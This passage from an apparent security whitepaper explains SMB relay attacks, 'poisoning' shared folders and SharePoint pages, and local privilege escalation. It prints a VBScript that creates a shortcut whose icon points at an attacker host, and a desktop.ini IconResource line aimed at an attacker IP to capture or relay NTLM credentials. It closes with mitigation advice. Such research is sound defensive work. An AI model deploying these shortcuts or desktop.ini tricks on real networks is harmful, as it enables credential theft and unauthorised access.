*Figure 7 - SMB Relay to the file share from privileged account*This specific script tries to install a service on the target server. However, with small modifications it could be used simply to explore the file share using the relayed credentials.

### **4.3 Poisoning the Well**

As shown in Figure 4 - File Share Tree, file shares tend to host folders which are accessible to even the least privileged users (i.e., "wells"). Most often organizations grant "worldwide" write permissions on such folders for the purpose of enterprise-wide collaboration. These less sensitive areas of the file share are not closely monitored (as they are not expected to contain sensitive data) and threat protection is generally provided by applying anti-virus on a regular basis. While each individual user "drinking from the well" may have limited access privileged within the file share, the sum aggregate of privileges for all users accessing the "well" in a relatively short period of time may be substantial. Therefore, an attacker who gains control of a single machine, presumably with partial access privileges to files, is motivated to abuse this configuration by applying a method we call "well poisoning."

Poisoning the well is the act of introducing content to the shared folder which forces SMB traffic from users who browse that folder to communicate with the compromised machine. This can easily be achieved with "specially" crafted shortcut files. Windows operating system allows one to customize the appearance of shortcuts by changing their icon property. In particular the icon property can be set to reference a remote file. The attacker can place an arbitrary shortcut on the common folder and set its icon property to reference the compromised machine. A user browsing the folder will unknowingly engage in SMB authentication with the compromised machine.

Figure 8 depicts what happens when a user browses the common folder:

- 1. User opens explorer and browses the common folder
- 2. Shortcut file invokes SMB authentication with the compromised machine
- 3. Compromised machine performs SMB relay attack to the file share



*Figure 8 - File Share "Poisoning" Followed by SMB Relay*Poisoning the well allows an attacker to quickly achieve an access level to the file server that is equivalent to the sum total of privileges granted to all users together.

Creating a shortcut with a custom icon is extremely simple either through the Windows UI or through a simple code. Below is a sample implementation in vbScript:

```
set WshShell = WScript.CreateObject("WScript.Shell")
set oShellLink = WshShell.CreateShortcut("C:\<FolderName>\MaliciousLink.lnk")
oShellLink.TargetPath = "C:\ <FolderName>\target.txt"
oShellLink.WindowStyle = 1 ' Displays the window
oShellLink.IconLocation = "\\<comp-ip>\share\myIcon.ico"
oShellLink.Save
```
Another example of "well poisoning" is the poisoning of SharePoint servers. Even if the SharePoint does not contain write access to common folders or pages, its collaborative nature provides an opportunity for a similar attack.

An attacker can poison a SharePoint page by creating a customized page that, instead of referencing an image, references a compromised machine. The form of the image path affects the protocol used to retrieve it. A path in the form of: "file://server/ share/image-name" will use SMB protocol. When a user navigates to the poisoned page he unknowingly engages in NTLM authentication with the compromised machine, which again allows the attacker to perform an SMB relay attack.

SharePoint offers built in lists that display newly added items to the SharePoint (shown in Figure 9); this keeps all SharePoint users up to date with the latest content. This feature increases the chances that users will navigate to a poisoned page even when the attacker gains access privileges only to an obscure section of the SharePoint.





### **4.4 Privilege Escalation**

Most often, an attacker gains access to accounts on the compromised machine that are non-administrative. In previous flows we've seen attacks that do not require further escalation other than the initial compromised account. However, at times the compromised account might have limited access to resources or available operations on the local machine.

The following flow suggests a possible privilege escalation scenario, where an attacker can gain administrative access to the compromised machine (or another machine for which the compromised account has administrative privileges).

Let's assume an attacker had already compromised a non-administrative account on a machine. The attacker would like to perform local "poisoning." Unlike file shares, however, there is little common ground where non-privileged users can write data – i.e., folders that grant write privileges to guests where administrators are likely to browse (using explorer).Fortunately for the intruder, a built in functionality in Windows allows an attacker to virtually "climb up" the folder tree and "poison" an administrative folder. This functionality is again related to customization with icons. Even some low privileged accounts can create their own folders on local disk (C:\) and have full access to their profile folder (denoted as %UserProfile% by its environment variable name in the Windows System).

In order to "poison" a local administrative folder the intruder would follow these steps:

- 1. Choose a folder accessible to the non-privileged account, for example:
	- a. %UERPROFILE%
	- b. Create new folder in 'C'
- 2. Right click inside the folder, choose properties->customize->change icon
- 3. Select an icon
- 4. Inside the folder, open the newly generated desktop.ini file
- 5. Change the IconResource to reference a resource of the intruder's favorite attack flavor:
	- a. A resource on the same machine can be used for SMB reflection attacks
	- b. A resource on a different compromised machine can be used for SMB relay attacks
	- c. A resource on a rogue SMB server can be used for negotiating NTLMv1 and cracking the tokens to obtain LM / NTLM hashes
- 6. Administrator navigates to C: (or C:\Users)
- 7. SMB authentication of the administrative account is completed with the chosen target

### **[.ShellClassInfo]**

#### **IconResource=\\<chosen-ip>\system32\SHELL32.dll,27**

#### *Figure 10 - Manipulating IconResource*

As in 5 above, option 'a' is not likely to succeed because reflection attacks are mostly [patched](http://technet.microsoft.com/en-us/security/bulletin/ms08-068) on Windows machines. Option 'b' allows the attacker to gain higher privileges that were obtained locally on remote targets.

Option 'c' would make the administrative account connect to an SMB server that negotiates NTLMv1. As of Windows Vista, the default configuration is not to use NTLM / LM responses. The machine's configuration is dependent on the group policy enforced in the enterprise; which sometimes allow for LM / NTLM responses – mainly because of bad configuration or for compatibility reasons.

As mentioned before, NTLMv1 authentication is weak. Open source tools that obtain LM / NTLM hashes are publicly available. An attacker can setup a [Metasploit SMB server](http://www.offensive-security.com/metasploit-unleashed/Server_Capture_Auxiliary_Modules#smb) that performs NTLMv1 authentication and cracks the LM and NTLM hashes from the response.

One final note about the last scenario: normally (depending on local / group policies) Windows does not perform NTLM authentication over HTTP to machines that are not "trusted." Trusted machines (configured through the "Internet options" panel) are, by default, those whose address is local to the organization. This configuration does not apply to SMB traffic – making SMB more appealing in this scenario: an attacker can set up a rogue SMB server on the Internet and still receive NTLM authentications regardless of the "Internet options" settings.Figure 11 summarizes the different attacks:



*Figure 11 - SMB Privilege Escalation Attacks*

## **5. Mitigation**

Most vocally recommended mitigation approaches are to upgrade the NTLM authentication protocol itself: allow only NTLMv2, support SMB signing, etc. The "ultimate" mitigation approach suggests an abandonment of the NTLM protocol altogether and a move to the Kerberos protocol. The reality however, is that organizations are not eager to implement such changes in their network; backward compatibility and cross platform issues make the NTLM protocol still widely used.

Regardless of the authentication method used (secure or not), the key mitigation technique for these types of attacks rely on understanding activity patterns and in particular the authentication activity. Most endpoints have a very limited number of accounts authenticating from them. Deviations from "normal" authentication behavior should raise a red flag – no matter how secure the authentication protocol used. Likewise, most workstations in an organization do not use a large number of different accounts to access data servers. Any such activity should be inspected carefully.

Finally, it is generally not a good practice to enable processes inside the network that routinely authenticate to endpoints. Regardless of the authentication method used, an attacker could potentially exploit this behavior and leverage the authenticated account's privileges.